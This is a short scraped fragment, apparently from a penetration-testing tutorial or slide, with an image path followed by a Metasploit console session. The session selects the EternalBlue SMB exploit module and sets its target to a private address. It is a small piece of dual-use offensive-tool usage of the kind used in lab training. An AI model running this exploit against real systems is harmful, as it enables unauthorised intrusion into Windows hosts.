 msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.41
RHOSTS => 192.168.1.41
msf exploit(windows/smb/ms17_010_eternalblue) >
Places